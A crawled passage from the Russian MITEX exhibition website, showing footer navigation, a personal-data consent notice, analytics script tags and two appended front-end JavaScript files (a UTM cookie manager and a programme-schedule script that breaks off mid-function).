								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/246/d83k0pfo6cqy5pcon7m9076xrcrqu8ll.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/81c/18ook995y37x1pe9dytwebfgaj8qgue0.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ad5/u1i3nqbhg7vs147vam47gf4rcolxy3sz.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/2fa/17uuiijv356oa392q37lt3nqst4ct9tn.gif" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/1c7/pieuhmcz9jspjnoc5mvfelcvlyvi30z7.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/3fa/utqhnw4iu69nykx1lbtwhh9jfab14gjl.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/6dc/s5xz1gc1dz6tfb3lrzhsr81cbuxz2xgc.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/36b/lb4prajf54lrur118zsaw468k432281b.png" alt="">
									</figure>
								</a>
														</div>
						<div class="slider__nav">
							<nav id="slider-logos-nav"></nav>
						</div>
					</div>
				</div>
					</div>
</div>
		</div>        


			</div>
</section>
</div><!-- /#d-content -->

<footer id="d-footer" class="bgd_grblue_inv wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid d-lnk-tdn d-lnk-txt">

        <div class="d-footer__logo d-bsbb">
            <a href="/">
                <img src="/img/logo.svg" alt="" />
            </a>
        </div>

        <div class="d-row">
            <div class="d-col d-footer__info">
                <div>
    <div>119002, Москва, ул. Арбат 35</div>
    <div>Телефон: +7 (495) 925-65-61/62</div>

</div>
                <nav class="nav_footer_short"><ul>
	<li><a href="/contacts.php">Контакты</a></li>
	<li><a href="/press/materialy-vystavki/">Архив</a></li>
	<li><a href="/map/"></a></li>
</ul></nav>
                <nav class="nav_socials">
                    <ul>
	 <!--<li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://vk.com/mitex" target="_blank"><i class="fa fa-vk"></i></a></li> li><a href="tg://resolve?domain=MitexpoBot&start=campaign_43__node_25318" target="_blank"><i class="im2-telegram"></i></a></li--> <!--li><a href="viber://pa?chatURI=mitexpobot&context=campaign:43,node:25318" target="_blank"><i class="im2-viber"></i></a></li-->
	<li><a href="https://t.me/mitexpo" target="_blank"><i class="im2-telegram"></i></a><br>
	</li>
	 <!--li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="im2-fb"></i></a></li --> <!-- li><a href="https://www.instagram.com/mitex.msk/" target="_blank"><i class="im2-instagram"></i></a></li -->
	<li><a href="https://vk.com/mitex2023" target="_blank"><i class="im2-vk"></i></a><br>
	</li>
	<li><a href="https://youtube.com/@mitex-moscowinternationalt2298?si=l7K10DANQuAjNAyw" target="_blank"><i class="im2-youtube"></i></a>
	</li>
	<li><a href="https://rutube.ru/channel/36307772/" target="_blank"><i class="im2-rutube"></i></a>
</ul>                </nav>
                <img src="/img/footer_logos.png" alt="" />
            </div><!-- /d-col -->
            <div class="d-col d-footer__nav">
                <div class="d-row">
                            <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                        </div>
            </div><!-- /d-col -->
        </div><!-- /d-row -->
        <div class="d-footer__copyright">
            <figure>
                <img src="/img/logo2.svg" alt="" />
            </figure>
            <a href="/upload/files/documents/2025/pk_mitex_25.pdf" download="">Политика обработки и обеспечения безопасности персональных данных ООО «Евроэкспо-КОММ»</a><br>
            &copy; 1995-2026, Выставочная компания Евроэкспо, организатор MITEX<br>

        </div>

    </div><!-- /d-grid -->
</footer>

</div><!-- /#d-wrap -->
<noindex>





        

    <!-- Rating@Mail.ru counter -->
    <noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2781425;js=na" style="border:0;" height="1" width="1" alt="–ейтинг@Mail.ru" />
        </div></noscript>
    <!-- //Rating@Mail.ru counter -->


</noindex>
<div id='fz_152' style="display: none;">Заполняя данную форму, посетитель подтверждает, что персональные данные, которые он указал, предоставлены им в соответствии с пп.1 и 10 п.1.ст.6, ст. 8, пп.4 п.2 ст.2 ФЗ «О персональных данных» от 27.07.2006 №152-ФЗ, а также подтверждает свое согласие на обработку этих данных (в т.ч. посредством поручения такой обработки специализированной организации). При этом ООО «Евроэкспо» обязуется обрабатывать персональные данные в соответствии с вышеуказанным ФЗ. Также заполняя данную форму, посетитель подтверждает свое согласие на получение информационно-рекламных материалов, рассылаемых ООО «Евроэкспо» по почте, в т.ч. по электронной почте</div><a href="#" class="scrollup">Наверх</a>

<!--<tb-notification-widget  widget-id="1ab39adb-7d34-2c4a-9cc5-016b2bd25812">
</tb-notification-widget>-->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1745316812225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768370197,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"bdd20eaf33ba0d0cca9f8b0be5ff77af"});</script><script  src="/bitrix/cache/js/s1/inner/kernel_main/kernel_main_v1.js?1768237081178280"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_uf.js"]);</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="//code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="//code.jquery.com/jquery-migrate-3.0.0.min.js" integrity="sha256-JklDYODbg0X+8sPiKkcFURb5z7RvlNMIaE3RA2z97vw=" crossorigin="anonymous"></script>
<script src="/js/plugins.js"></script>
<script src="/js/js.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/program.js"></script>
<script src="/js/fbvideo.js"></script>
<script src="https://cdn.expodat.com/vcdn/utm_exdt.js"></script>
<script type="text/javascript" src="//popup-static.unisender.com/service/loader.js?c=4762"
                id="unisender-popup-forms"></script>
<script type="text/javascript">
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

			ym(217059, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				trackHash:true
			});
		</script>
<script src="/js/libs/html5.js"></script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3660085", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1744385-3Ia71"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><script src="https://scriptapi.dev/api/mitexpo.js"></script>


<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="https://yastatic.net/share2/share.js"></script>
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=hkZlArRAxlMpoDBgLp4/hPUkDnQSIU1qgWPswzvTzAvtO1Upo3nd9pzLeP3JWTAtOlbiL9*ReqRwjgpMEv2mVQ7ZVc8Z*Ler7Sk4yHKjAHutsgUbsUcwH7z5VMZkI4RKSfKQ2cbUXDbWq7*rSsUJkTiR3D0kL8rxRHjBYxLx/as-';</script>

<script type="text/javascript">
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2781425", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
            if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
    </script><script src="//unpkg.com/@textback/notification-widget@latest/build/index.js"></script>
<script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.expodat.com/vcdn/utm_exdt.js
body_size: 2754
content:
// To read, maybe
// https://developer.mozilla.org/ru/docs/Web/API/Window/postMessage
// https://habr.com/ru/articles/488516/

var UTMManager = (function () {
    const DAYS_TO_LIVE = 30;
    const converter = 24 * 60 * 60 * 1000;

    const utmActions={
        "utm_medium": (val) => {
            if (val === "viewCookie"){
                alert(JSON.stringify(getUtmFromCookies()));
                return true
            } else if (val === "clearCookie"){
                clearCookies()
                return true;
            }
            return false
        },
    }

    function saveUtmToCookie() {
        const regex = /[?&](utm_[^=]+)=([^&]+)/g;
        let match;
        let flag = false;
        let utms = {}

        const existingCookies = getUtmFromCookies();
        const existingUtms = existingCookies !== "" ? Object.fromEntries(existingCookies.split("&").map(item => {
            const [k, v] = item.split("=");
            return [k, decodeURIComponent(v)];
        })) : {};

        while ((match = regex.exec(window.location.search))) {
            let key = decodeURIComponent(match[1]);
            const val = decodeURIComponent(match[2]);
            if (utmActions[key] && utmActions[key](val)) { flag = true}
            utms[key] = val;
        }

        if (!flag) {
            for (const [key, val] of Object.entries(utms)) {
                existingUtms[key] = val;
                }
            const cookieValue = Object.entries(existingUtms).map((i,_) => `${i[0]}=${encodeURIComponent(i[1])}`).join("&")
            const d = new Date();
            d.setTime(d.getTime() + DAYS_TO_LIVE * converter);
            document.cookie = "utm_exdt=" + cookieValue + ";path=/;expires=" + d.toUTCString();
        }
    }

    function getUtmFromCookies() {
        const regex = /utm_exdt=([^;]+)/;
        const match = document.cookie.match(regex);
        return match?.length > 1 ? decodeURIComponent(match[1]) : "";
    }

    function handleIframeRequests(event) {
        if (event.data && event.data.type === 'request_utm') {
            const utmLabels = getUtmFromCookies();
            event.source.postMessage({
                type: 'response_utm',
                utm_labels: utmLabels,
            }, '*');
        }
    }

    function clearCookies(){
        document.cookie = "utm_exdt=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/";
    }

    function init() {
        saveUtmToCookie();
        window.addEventListener("message", handleIframeRequests)
    }

    return {
        init: init,
        saveUtmToCookie: saveUtmToCookie,
        getUtmFromCookies: getUtmFromCookies,
        clearCookies: clearCookies,
    };

})();

document.addEventListener("DOMContentLoaded", function() {
    UTMManager.init();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.mitexpo.ru/js/program.js
body_size: 4114
content:
// ВАЖНО
// Изменения, которых нет в Гите, помечены "customfix"

$(document).ready(function() {

    $('.speaker-detail-text-more a').click(function(e) {
        $(this).parents().filter('.speaker-detail-text').toggleClass('open');
        e.preventDefault();
    });

    $('body').on('click', '.pager-size-select-current', function() {
        $(this).parent().toggleClass('open');
    });

    $(document).click(function(e) {
        if ($(e.target).parents().filter('.pager-size-select').length == 0) {
            $('.pager-size-select').removeClass('open');
        }
    });

    $('body').on('change', '.pager-size-select-item label input', function() {
        var curSelect = $(this).parents().filter('.pager-size');
        var curText = '';
        curSelect.find('.pager-size-select-item label input:checked').each(function() {
            curText = $(this).parent().find('span').html();
        });
        curSelect.find('.pager-size-select-current span').html(curText);
        $('.pager-size-select').removeClass('open');
    });

    var isPageClick = false;

    $('.speakers-filter form').submit(function(e) {
        var curForm = $(this);
        $('.speakers-container').addClass('loading');

        var curData = curForm.serialize();
        if ($('.speakers-container .pager a.active').length == 1) {
            curData += '&PAGEN_1=' + $('.pager a.active').attr('data-value'); // customfix
        }
        if ($('.pager-size-select-item input:checked').length == 1) {
            curData += '&size=' + $('.pager-size-select-item input:checked').val();
        }
        $.ajax({
            type: 'POST',
            url: curForm.attr('action'),
            dataType: 'html',
            data: curData,
            cache: false
        }).fail(function(jqXHR, textStatus, errorThrown) {
            alert('Сервис временно недоступен, попробуйте позже.');
            $('.speakers-container').removeClass('loading');
        }).done(function(html) {
            $('.speakers').html($(html).find('.speakers').html());
            $('.speakers-container .pager-container').html($(html).find('.pager-container').html());

            $('.speakers-container').removeClass('loading');
            if (isPageClick) {
                isPageClick = false;
                var curMargin = 140;
                $('html, body').animate({'scrollTop': $('.speakers-container').offset().top - curMargin});
            }
        });

        e.preventDefault();
    });

    $('body').on('change', '.speakers-filter-search input', function() {
        $('.speakers-filter form').trigger('submit');
    });

    $('body').on('change', '.speakers-filter-letters input', function() {
        $('.speakers-filter form').trigger('submit');
    });

    $('body').on('click', '.speakers-container .pager-container a', function(e) {
        var curLink = $(this);
        if (!curLink.hasClass('active')) {
            $('.speakers-container .pager-container a.active').removeClass('active');
            curLink.addClass('active');
            if (e.originalEvent === undefined) {
                isPageClick = false;
            } else {
                isPageClick = true;
            }
            $('.speakers-filter form').trigger('submit');
        }
        e.preventDefault();
    });

    $('body').on('change', '.speakers-container .pager-size-select-item label input', function() {
        isPageClick = true;
        $('.speakers-filter form').trigger('submit');
    });

    $('.event-detail-text-more a').click(function(e) {
        $(this).parents().filter('.event-detail-text').toggleClass('open');
        e.preventDefault();
    });

    $('.page-header-program-card-social-link').click(function(e) {
        $('.page-header-program-card-social').toggleClass('open');
        e.preventDefault();
    });

    function popupCenter(url, title) {
        var dualScreenLeft = window.screenLeft !== undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop !== undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (480 / 2)) + dualScreenLeft;
        var top = ((height / 3) - (360 / 3)) + dualScreenTop;
        var newWindow = window.open(url, title, 'scrollbars=yes, width=' + 480 + ', height=' + 360 + ', top=' + top + ', left=' + left);
        if (window.focus) {
            newWindow.focus();
        }
    }

    $('body').on('click', '.event-detail-social-tg', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://telegram.me/share/url?url=' + curUrl + '&text=' + curTitle, curTitle);

        e.preventDefault();
    });

    $('body').on('click', '.event-detail-social-vk', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://vk.com/share.php?url=' + curUrl + '&title=' + curTitle, curTitle);

        e.preventDefault();
    });

    $('body').on('click', '.event-detail-social-ok', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://connect.ok.ru/offer?url=' + curUrl + '&title=' + curTitle, curTitle);

        e.preventDefault();
    });

    $('body').on('click', '.event-detail-social-wa', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://api.whatsapp.com/send?text=' + curTitle + ': ' + curUrl, curTitle);

        e.preventDefault();
    });

    $(document).click(function(e) {
        if ($(e.target).parents().filter('.page-header-program-card-social').length == 0) {
            $('.page-header-program-card-social').removeClass('open');
        }
    });

    $('.program-container').each(function() {
        if (typeof(programData) != 'undefined') {
            var htmlDays =  '<div class="program-days-inner">';
            for (var i = 0; i < programData.data.length; i++) {
                var curDay = programData.data[i];
                htmlDays +=     '<a href="#" class="program-days-item"><strong>' + curDay.day + '</strong><em></em><span>' + curDay.date + '</span></a>';
            }
            htmlDays +=     '</div>';

            $('.program-days').html(htmlDays);
            $('.program-days-item').eq(0).addClass('active');

            var typeList = [];
            for (var i = 0; i < programData.data.length; i++) {
                var curDay = programData.data[i];
                for (var j = 0; j < curDay.events.length; j++) {
                    var curEvent = curDay.events[j];
                    if (typeof(curEvent.type) != 'undefined') {
                        if (typeList.indexOf(curEvent.type) == -1) {
                            typeList.push(curEvent.type);
                        }
                    }
                }
            }
            var typeHTML = '';
            for (var i = 0; i < typeList.length; i++) {
                typeHTML += '<div class="program-formats-popup-item"><label><input type="checkbox" name="formats" value="' + typeList[i] + '"><span>' + typeList[i] + '</span></label></div>';
            }
            $('.program-formats-popup-list').html(typeHTML);

            updateProgram();
        }
    });

    $('body').on('change', '.program-formats-popup-list input', function() {
        var countTypes = $('.program-formats-popup-list input:checked').length;
        $('.program-formats-current-count').html(countTypes);
        if (countTypes == 0) {
            $('.program-formats-current').removeClass('active active-any');
        } else {
            $('.program-formats-current').addClass('active');
            $('.program-formats-current-value').html($('.program-formats-popup-list input:checked').eq(0).parent().find('span').html());
            if (countTypes > 1) {
                $('.program-formats-current').addClass('active-any');
            }
        }
        updateProgram();
    });

    $('body').on('click', '.program-formats-clear a', function(e) {
        $('.program-formats-popup-list input').prop('checked', false).trigger('change');
        e.preventDefault();
    });

    $('body').on('click', '.program-days-item', function(e) {
        var curItem = $(this);
        if (!curItem.hasClass('active')) {
            $('.program-days-item.active').removeClass('active');
            curItem.addClass('active');
            updateProgram();
        }
        e.preventDefault();
    });

    $('.program-formats-current').click(function(e) {
        $('.program-formats').toggleClass('open');
    });

    $(document).click(function(e) {
        if ($(e.target).parents().filter('.program-formats').length == 0) {
            $('.program-formats').removeClass('open');
        }
    });

});

$(window).on('load', function() {

    $('.speaker-detail-text').each(function() {
        var curText = $(this);
        curText.removeClass('open with-more');
        if (curText.find('.speaker-detail-text-container').height() < curText.find('.speaker-detail-text-inner').height()) {
            curText.addClass('with-more');
        }
    });

    $('.event-detail-text').each(function() {
        var curText = $(this);
        curText.removeClass('open with-more');
        if (curText.find('.event-detail-text-container').height() < curText.find('.event-detail-text-inner').height()) {
            curText.addClass('with-more');
        }
    });

});

$(window).on('load resize', function() {

    $('.program-content').each(function() {
        var contentWidth = $('.program-container').width();
        var windowWidth = $(window).width();
        var curOffset = (windowWidth - contentWidth) / 2;
        $('.program-content').css({'margin-left': -curOffset + 'px', 'margin-right': -curOffset + 'px'});
    });

});

function updateProgram() {
    var curDate = $('.program-days-item').index($('.program-days-item.active'));
    var curEvents =  programData.data[curDate].events;

    var minHour = 23;
    var maxHour = 0;

    if (curEvents != null) {
        for (var i = 0; i < curEvents.length; i++) {
            var curHour = Number(curEvents[i].start.split(':')[0]);
            if (curHour < minHour) {
                minHour = curHour;
            }
            curHour = Number(curEvents[i].end.split(':')[0]);
            if (curEvents[i].end.split(':')[1] != '00') {
                curHour++;
            }
            if (curHour > maxHour) {
                maxHour = curHour;
            }
        }

        var hoursHTML =     '<div class="program-hours">';
        for (var i = minHour; i <= maxHour; i++) {
            hoursHTML +=        '<div class="program-hour"><span>' + String('0' + i).slice(-2) + ':00</span><strong>' + String('0' + i).slice(-2) + ':00</strong></div>';
            if (i < maxHour) {
                hoursHTML +=    '<div class="program-hour-quarter"></div>' +
                                '<div class="program-hour-half"><span>' + String('0' + i).slice(-2) + ':30</span><strong>' + String('0' + i).slice(-2) + ':30</strong></div>' +
                                '<div class="program-hour-three-quarters"></div>';
            }
        }
        hoursHTML +=        '</div>';

        $('.program-content-table').html(hoursHTML);

        var curHalls = [];
        for (var i = 0; i < curEvents.length; i++) {
            if (curHalls.indexOf(curEvents[i].hall) == -1) {
                curHalls.push(curEvents[i].hall);
            }
        }

        var newHalls = [];
        for (var i = 0; i < programData.halls.length; i++) {
            if (curHalls.indexOf(programData.halls[i].id) != -1) {
                newHalls.push(programData.halls[i]);
            }
        }

        $('.program-content-halls').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });

        var hallsHTML = '';
        for (var i = 0; i < newHalls.length; i++) {
            var curHall = newHalls[i];
            hallsHTML +=    '<div class="program-hall">' +
                                '<div class="program-hall-inner" style="background:' + curHall.bg + '">' +
                                    '<div class="program-hall-title" style="color:' + curHall.color + '">' + curHall.title + '</div>';
            if (typeof(curHall.place) != 'undefined') {
                if (typeof(curHall.link) != 'undefined') {
                    hallsHTML +=    '<a href="' + curHall.link + '" class="program-hall-place"><span style="color:' + curHall.color + '; background:' + curHall.bg + '"><svg style="fill:' + curHall.color + '"><use xlink:href="' + $('.program-content').attr('data-placeicon') + '"></use></svg>' + curHall.place + '</span></a>';
                } else {
                    hallsHTML +=    '<div class="program-hall-place"><span style="color:' + curHall.color + '; background:' + curHall.bg + '"><svg style="fill:' + curHall.color + '"><use xlink:href="' + $('.program-content').attr('data-placeicon') + '"></use></svg>' + curHall.place + '</span></div>';
                }
            }
            hallsHTML +=        '</div>' +
                            '</div>';
        }
        $('.program-content-halls').html(hallsHTML);

        $('.program-events').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });

        var eventsHTML =    '<div class="program-events">';

        var heightHour = 140;
        if ($(window).width() < 768) {
            heightHour = 180;
        }

        var curTypes = [];
        $('.program-formats-popup-list input:checked').each(function() {
            curTypes.push($(this).attr('value'));
        });

        for (var i = 0; i < newHalls.length; i++) {
            var curHall = newHalls[i];
            eventsHTML +=          '<div class="program-events-hall">';
            for (var j = 0; j < curEvents.length; j++) {
                var curEvent = curEvents[j];
                var isFormat = true;
                if (curTypes.length != 0) {
                    if (typeof(curEvent.type) === 'undefined') {
                        isFormat = false;
                    } else {
                        if (curTypes.indexOf(curEvent.type) == -1) {
                            isFormat = false;
                        }
                    }
                }
                if (curEvent.hall == curHall.id && isFormat) {
                    var startHour = Number(curEvent.start.split(':')[0]);
                    var startMinutes = Number(curEvent.start.split(':')[1]);

                    var endHour = Number(curEvent.end.split(':')[0]);
                    var endMinutes = Number(curEvent.end.split(':')[1]);

                    var curTop = (startHour - minHour) * heightHour + startMinutes / 60 * heightHour;

